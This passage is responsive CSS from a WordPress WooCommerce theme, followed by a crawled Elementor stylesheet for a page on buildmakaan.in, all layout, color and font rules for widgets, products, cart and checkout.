		margin-bottom: 0;
	}
	
	/* Widget Recomment */
	.comment_list_widget .comment-meta > .avatar{
		width: 60px;
	}
	
	/* Widget Button */
	.widget-title-wrapper h3{
		width: 100%;
	}
	.ts-products-widget .owl-nav *{
		margin: 20px 0;
	}
	.ts-recent-comments-widget.has-nav .widget-title, 
	.ts-blogs-widget.has-nav .widget-title, 
	.ts-products-widget.has-nav .widget-title, 
	.ts-products-widget.has-nav .widgettitle{
		margin-right: 0;/* rtl */
		margin-left: 0;/* rtl */
	}
	.widget-container.has-nav .owl-controls{
		height: auto;
		margin-top: 20px;
	}
	.mailchimp-subscription .widget-title-wrapper a.block-control,
	.widget_search .widget-title-wrapper a.block-control,
	.widget_product_search .widget-title-wrapper a.block-control,
	.widget_display_search .widget-title-wrapper a.block-control,
	.widget_calendar .widget-title-wrapper a.block-control,
	.widget_calendar:before{
		display: none !important;
	}
	.widget_calendar .widget-title{
		margin-left: 0;
		margin-right: 0;
	}
	.widget_calendar .calendar_wrap,
	section.widget_display_search > form, 
	section.widget_product_search > form, 
	section.widget_search > form,
	.mailchimp-subscription .subscribe-widget,
	.mailchimp-subscription img.bg-newsletter,
	.horizontal-button-text .widget-container .widget-title-wrapper, 
	.horizontal-button-text .widget-container .subscribe-widget{
		display: block !important;
	}
	footer .widget-title-wrapper a.block-control{
		top: 0;
	}
	
	/* SHORTCODE */
	/* Shortcode Product */
	.owl-nav > div{
		width: 30px;
		height: 30px;
	}
	.nav-middle .owl-nav > div:before{
		line-height: 28px !important;
	}
	.nav-middle .owl-nav > .owl-next,
	.nav-middle .owl-nav > .owl-prev{
		width: 30px;
		height: 30px;
	}
	.nav-middle .owl-nav > div{
		margin-top: -15px;
		top: 50%;
	}

	.owl-nav > div:before{
		line-height: 30px;
		font-size: 10px;
	}
	body .nav-middle .products:hover .owl-nav .owl-next, 
	body .nav-middle .items:hover .owl-nav .owl-next{
		right: 5px;/* rtl */
	}
	body .nav-middle .products:hover .owl-nav .owl-prev, 
	body .nav-middle .items:hover .owl-nav .owl-prev{
		left: 5px;/* rtl */
	}
	.ts-shortcode.nav-middle.nav-center .owl-controls .owl-nav > div.owl-next{
		right: 5px;/* rtl */
	}
	.ts-shortcode.nav-middle.nav-center .owl-controls .owl-nav > div.owl-prev{
		left: 5px;/* rtl */
	}
	.ts-shortcode{
		overflow: hidden;
		position: relative;
	}
	.woocommerce .nav-middle .products, 
	.nav-middle .woocommerce .products, 
	.nav-middle .ts-shortcode .items{
		overflow: visible;
	}
	.meta-content .portfolio-info.like-button{
		position: relative;
		top: auto;
		bottom: auto;
		right: auto;
		left: auto;
	}
	.woocommerce .products .star-rating, 
	.woocommerce .star-rating, 
	.woocommerce .product_list_widget .star-rating{
		margin-top: 0;
	}
	.star-rating-wrapper .count-rating{
		position: relative;
		top: 2px;
	}
	
	/* Shortcode Mailchimp */
	.horizontal-button-text .widget-container .subscribe-widget{
		padding-left: 0;/* rtl */
		padding-right: 0;/* rtl */
	}
	
	/* Shortcode CountDown */
	body .blank-page-template .ts-countdown .counter-wrapper > div{
		min-width: 50px;
	}
	body .blank-page-template .ts-countdown .counter-wrapper .number{
		font-size: 28px;
		line-height: 34px;
	}
	.page-template-blank-page-template #ts-mobile-button-bottom{
		display: none;
	}
	.page-template-blank-page-template{
		padding-bottom: 0;
	}
	
	/* Shortcode Product Categories */
	.ts-shortcode a.view-more,
	.ts-product-category-wrapper.ts-shortcode a.shop-all-button{
		top: 4px;
	}
}

@media only screen and (max-width: 639px){
	/* MAIN CONTENT */
	.single-portfolio .thumbnail.loading,
	.ts-product-category-wrapper .content-wrapper.loading,
	.ts-portfolio-wrapper.ts-masonry.loading,
	.column-products.loading{
		height: 300px;
	}
}

@media only screen and (max-width: 550px){
	/* WOOCOMMERCE */
	.woocommerce form .form-row-first, 
	.woocommerce form .form-row-last{
		width: 100%;
	}
	
	/* MY ACCOUNT */
	.woocommerce table.my_account_orders th, 
	.woocommerce table.my_account_orders td{
		padding-top: 8px;
		padding-bottom: 8px;
	}
}

@media only screen and (max-width: 490px){
	/* ELECTRONIC 02 */
	#page .woocommerce.item-layout-list .product-category .product-wrapper{
		padding: 10px;/* rtl */
		min-height: auto;
		text-align: center;
		display: block;
		border-width: 1px 1px 0 0;
		margin: 0;
	}
	#page .woocommerce.item-layout-list .product-category .product-wrapper > a{
		position: static;
		display: inline-block;
	}
	#page .woocommerce.item-layout-list .product-category .product-wrapper .meta-wrapper{
		width: 100%;
		text-align: center;
	}
	
	/* LOADING */
	.ts-product .content-wrapper.loading,
	.column-products.loading{
		height: 200px;
	}
	.ts-product.rows-2 .content-wrapper.loading,
	.rows-2 .column-products.loading{
		height: 450px;
	}
	
	/* PORTFOLIO */
	.ts-portfolio-wrapper.columns-6 .items .item,
	.ts-portfolio-wrapper.columns-5 .items .item,
	.ts-portfolio-wrapper.columns-4 .items .item,
	.ts-portfolio-wrapper.columns-3 .items .item,
	.ts-portfolio-wrapper.columns-2 .items .item{
		width: 100%;
	}
	
	/* PRODUCT DETAIL */
	/* Product Label */
	.product-label-rectangle div.product .images .product-label span{
		height: 26px;
		min-width: 60px;
	}
	.woocommerce div.product .images .product-label > span.onsale,
	.woocommerce div.product .images .product-label > span{
		line-height: 16px !important;
	}
	.single-product #left-sidebar, 
	.single-product #right-sidebar{
		margin-top: 30px;
	}
	
	/* BREADCRUMB */
	.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title,
	.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title > *{
		display: block;
	}
	.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title > .heading-title + .breadcrumbs{
		text-align: start;
	}
	
	/* SHOP PAGE */
	.ts-floating-sidebar .ts-sidebar-content{
		width: 100%;
		transform: translateX(100%);
	}
	
	/* BREADCRUMB */
	.breadcrumbs-container > span{
		margin: 0 2px;
	}
}

@media only screen and (max-width: 419px){
	/* HEADER */
	body header .logo img,
	body header .logo-header img{
		max-width: 100%;
	}
	
	/* ELECTRONIC 06 */
	.ts-list-of-product-categories-wrapper .heading-title{
		margin-bottom: 10px;
	}

	/* RESET */
	body .padding-120,
	body .padding-110,
	body .padding-100,
	body .padding-90,
	body .padding-80,
	body .padding-70,
	body .padding-60{
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.page-container{
		min-height: 450px;
	}
	
	/* 404 PAGE */
	body.error404 article > h1.heading-font-1{
		font-size: 100px;
		line-height: 100px;
	}
	body.error404 article > .heading-font-2{
		font-size: 18px;
		line-height: 24px;
	}
	body.error404 article{
		padding: 20% 0;
	}
	body.error404 article > a.button{
		min-width: 120px;
	}
	
	/* COMMENT */
	.woocommerce .comment-text .star-rating{
		float: left;/* rtl */
	}
	body.woocommerce #reviews #comments ol.commentlist li .meta{
		top: 0 !important;
		width: 100%;
	}
	
	/* BLOG DETAIL */
	.entry-header header > .entry-meta-top{
		margin-bottom: 4px;
	}
	body.single-post article .entry-header{
		margin-bottom: 20px;
	}
	.entry-author .author-avatar{
		width: 100px;
		padding-right: 0;/* rtl */
		padding-left: 0;
		display: block;
		margin: 0 auto 20px auto;
	}
	.entry-author .author-info{
		display: block;
		text-align: center;
	}
	
	/* PRODUCT DETAIL */
	#comments .wcpr-overall-rating-and-rating-count{
		display: block !important;
	}
	#comments .wcpr-overall-rating{
		margin-left: 0;/* rtl */
		margin-right: 0;/* rtl */
	}
	.summary .quantity, 
	.cart-item-wrapper .quantity{
		width: 90px;
	}
	.woocommerce div.product form.cart div.quantity{
		margin: 0 5px 0 0;/* rtl */
	}
	form.cart + .ts-buy-now-button{
		margin-left: 5px;/* rtl */
	}
	.woocommerce div.product form.cart .button{
		min-width: 150px;
	}
	.woocommerce div.product form.cart .variations select{
		min-width: 350px;
	}
	#page .summary .ts-buy-now-button{
		padding-left: 10px;
		padding-right: 10px;
		min-width: 100px;
	}
	#page .product-type-variable .summary .ts-buy-now-button{
		transform: translateX(245px);/* rtl */
	}
	#page .product-type-variable.sold-individually .summary .ts-buy-now-button{
		transform: translateX(150px);/* rtl */
	}
	.product-label-circle div.product .images .product-label span{
		width: 50px;
		height: 50px;
	}
	
	/* SHOPPING CART */
	.woocommerce .cart tr.shipping td > *,
	.woocommerce .cart tr.shipping td > ul#shipping_method{
		display: block;
		width: calc(100% - 100px);
		margin-left: 100px;/* rtl */
	}
	
	/* CHECKOUT */
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-first,
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last,
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last .button{
		width: 100%;
	}
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last{
		margin-top: 10px;
	}
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal{
		top: auto;
	}
}

@media only screen and (max-width: 374px){
	/* HEADER */
	#group-icon-header .ts-sidebar-content{
		width: 300px;
	}
	#group-icon-header .ts-sidebar-content{
		transform: translateX(-300px);/* rtl */
	}
	.nav-text .owl-nav{
		display: none;
	}
	
	/* PRODUCT DETAIL */
	.woocommerce .product-wrapper{
		align-items: start;
	}
	.woocommerce #review_form #respond p.comment-form-author,
	.woocommerce #review_form #respond p.comment-form-email{
		width: 100%;
		float: none;/* rtl */
	}
	.woocommerce #review_form #respond p.comment-form-author{
		margin-right: 0;/* rtl */
		margin-left: 0;
	}
	#page div.product:not(.sold-individually) form.cart + .ts-buy-now-button{
		margin-left: 0;/* rtl */
		margin-right: 0;
		margin-top: 5px;
		min-width: 90px;
		clear: both;
	}
	#page .product-type-variable .summary .ts-buy-now-button{
		margin-top: 5px;
		transform: none;
		position: static;
	}
	body.product-label-circle #page .product-label > span.onsale, 
	body.product-label-circle #page .product-label > span{
		width: 30px;
		height: 30px;
		font-size: 12px;
	}

	/* POPUP AD TO CART */
	body .ts-popup-modal .add-to-cart-popup-container{
		width: 330px;
	}
	
	/* SHOPPING CART */
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce .checkout #order_review > *{
		padding-left: 20px;/* rtl */
		padding-right: 20px;/* rtl */
	}
	.woocommerce-checkout #order_review_heading{
		left: 20px;/* rtl */
	}
	#ts-shopping-cart-sidebar .dropdown-footer > a{
		padding-left: 5px;/* rtl */
		padding-right: 5px;/* rtl */
	}
	#add_payment_method table.cart img, 
	.woocommerce-cart table.cart img, 
	.woocommerce-checkout table.cart img{
		height: 80px;
	}
	.woocommerce table.shop_table_responsive.cart tr td.product-name{
		width: calc(100% - 120px);
		height: 100px;
	}
	.ts-cart-checkout-process-bar > a{
		padding-left: 40px;/* rtl */
	}
	
	/* COMING SOON */
	#coming-soon .title-coming-soon, 
	#coming-soon .ts-countdown .counter-wrapper .number{
		font-size: 24px;
		line-height: 30px;
	}
	#coming-soon .ts-countdown .counter-wrapper > div{
		min-width: 40px;
	}
}

@media only screen and (max-width: 320px){
	/* WOOCOMMERCE */
	.woocommerce.columns-6 .products .product,
	.woocommerce.columns-5 .products .product,
	.woocommerce.columns-4 .products .product,
	.woocommerce.columns-3 .products .product{
		width: 100%;
	}
	/* WISHLIST */
	.wishlist_table.mobile li{
		width: 100%;
	}
}

@media 
only screen and (max-width: 767px)	and (min-width: 640px){
	
	/* SHORTCODE */
	/* Shortcode Portfolio */
	.ts-portfolio-wrapper.columns-3 .item,
	.ts-portfolio-wrapper.columns-4 .item{
		width: 50%;
		float: left;/* rtl */
	}
	.ts-portfolio-wrapper.columns-3 .item:nth-child(2n+1),
	.ts-portfolio-wrapper.columns-4 .item:nth-child(2n+1){
		clear: both;
	}
}

--- FILE ---
content_type: text/css
request_url: https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437
body_size: 533
content:
.elementor-18102 .elementor-element.elementor-element-c219689:not(.elementor-motion-effects-element-type-background), .elementor-18102 .elementor-element.elementor-element-c219689 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131F35;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-18102 .elementor-element.elementor-element-c219689{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-18102 .elementor-element.elementor-element-c219689 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-wrapper{text-align:left;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-title{margin-bottom:0px;color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:600;line-height:20px;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-description{color:#A7A9AE;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-wrapper{text-align:left;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-title{margin-bottom:0px;color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:600;line-height:20px;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-description{color:#A7A9AE;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-wrapper{text-align:left;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-title{margin-bottom:0px;color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:600;line-height:20px;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-description{color:#A7A9AE;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-wrapper{text-align:left;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-title{margin-bottom:0px;color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:600;line-height:20px;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-description{color:#A7A9AE;}.elementor-18102 .elementor-element.elementor-element-ae9245b{margin-top:-10px;margin-bottom:-10px;padding:0px 0px 0px 0px;}.elementor-18102 .elementor-element.elementor-element-27bc3d2{margin-top:-54px;margin-bottom:-54px;padding:50px 0px 0px 0px;}.elementor-18102 .elementor-element.elementor-element-f17b359{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:12px;}.elementor-18102 .elementor-element.elementor-element-f17b359 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18102 .elementor-element.elementor-element-3fbbbfa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-18102 .elementor-element.elementor-element-82834ce{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;}.elementor-18102 .elementor-element.elementor-element-9dccfde{margin-top:0px;margin-bottom:-10px;}.elementor-18102 .elementor-element.elementor-element-610ac8e{--divider-border-style:solid;--divider-color:#E5E5E5;--divider-border-width:1px;}.elementor-18102 .elementor-element.elementor-element-610ac8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18102 .elementor-element.elementor-element-610ac8e .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-18102 .elementor-element.elementor-element-610ac8e .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-18102 .elementor-element.elementor-element-439c3b7{font-size:13px;line-height:20px;}@media(max-width:1024px){.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-title{margin-bottom:0px;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-title{margin-bottom:0px;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-title{margin-bottom:0px;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-title{margin-bottom:0px;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18102 .elementor-element.elementor-element-92040df{width:50%;}.elementor-18102 .elementor-element.elementor-element-71bb3fe{width:50%;}.elementor-18102 .elementor-element.elementor-element-3b36136{width:50%;}.elementor-18102 .elementor-element.elementor-element-830e86d{width:50%;}}@media(max-width:767px){.elementor-18102 .elementor-element.elementor-element-92040df{width:50%;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-wrapper{text-align:center;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-18102 .elementor-element.elementor-element-15e4c88.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-title{margin-bottom:0px;}.elementor-18102 .elementor-element.elementor-element-15e4c88 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-18102 .elementor-element.elementor-element-71bb3fe{width:50%;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-wrapper{text-align:center;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-18102 .elementor-element.elementor-element-ff854b3.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-ff854b3 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-18102 .elementor-element.elementor-element-3b36136{width:50%;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-wrapper{text-align:center;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-18102 .elementor-element.elementor-element-d098942.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-d098942 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-18102 .elementor-element.elementor-element-830e86d{width:50%;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-wrapper{text-align:center;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-18102 .elementor-element.elementor-element-c7a8752.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-18102 .elementor-element.elementor-element-c7a8752 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-18102 .elementor-element.elementor-element-27bc3d2{padding:0px 0px 0px 0px;}.elementor-18102 .elementor-element.elementor-element-f17b359 > .elementor-container{max-width:595px;}.elementor-18102 .elementor-element.elementor-element-f17b359{margin-top:0px;margin-bottom:15px;}.elementor-18102 .elementor-element.elementor-element-439c3b7{text-align:left;}}